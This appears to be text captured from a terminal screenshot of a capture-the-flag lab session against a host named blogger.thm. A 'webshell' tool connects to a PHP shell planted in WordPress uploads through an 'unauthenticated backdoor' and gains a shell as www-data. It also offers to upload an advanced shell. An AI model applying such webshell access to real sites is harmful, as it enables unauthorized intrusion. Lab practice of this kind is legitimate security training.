 zerofrost@MacBook-Pro: /tmp
MacBook-Pro ➜ /tmp
6.7 ↪ webshell http://blogger.thm/assets/fonts/blog/wp-content/uploads/2022/11/shell-1667918567.7365.php
$$\      $$\           $$\                 $$\                 $$\ $$\
$$ | $\  $$ |          $$ |                $$ |                $$ |$$ |
$$ |$$$\ $$ | $$$$$$\  $$$$$$$\   $$$$$$$\ $$$$$$$\   $$$$$$\  $$ |$$ |
$$ $$ $$\$$ |$$  __$$\ $$  __$$\ $$  _____|$$  __$$\ $$  __$$\ $$ |$$ |
$$$$  _$$$$ |$$$$$$$$ |$$ |  $$ |\$$$$$$\  $$ |  $$ |$$$$$$$$ |$$ |$$ |
$$$  / \$$$ |$$   ____|$$ |  $$ | \____$$\ $$ |  $$ |$$   ____|$$ |$$ |
$$  /   \$$ |\$$$$$$$\ $$$$$$$  |$$$$$$$  |$$ |  $$ |\$$$$$$$\ $$ |$$ |
\__/     \__| \_______|\_______/ \_______/ \__|  \__| \_______|\__|\__|
version 2.0
Made with ❤ by yourstruly
[-]  Using unauthenticated backdoor
Backdoor Password :
User : www-data
Uid : uid=33(www-data) gid=33(www-data) groups=33(www-data)
Host : blogger.thm
System : Linux ubuntu-xenial 4.4.0-206-generic #238-Ubuntu SMP Tue Mar 16 07:52:37 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Current Folder : /var/www/wordpress/assets/fonts/blog/wp-content/uploads/2022/11
Webshell : http://blogger.thm/assets/fonts/blog/wp-content/uploads/2022/11/shell-1667918567.7365.php
Advanced Webshell : Not uploaded. Type 'escalate' to upload
Type "help" for more information and "exit" to quit
(www-data:/var/www/wordpress/assets/fonts/blog/wp-content/uploads/2022/11) ➤
1 2 3 5 6 no IPv6|W: ( 70% at zerodaze) 192.168.8.182|E: down|FULL 75.27%|11.0 GiB|0.70|6.5 GiB | 9.6 GiB|2022-11-08 18:00:45 EN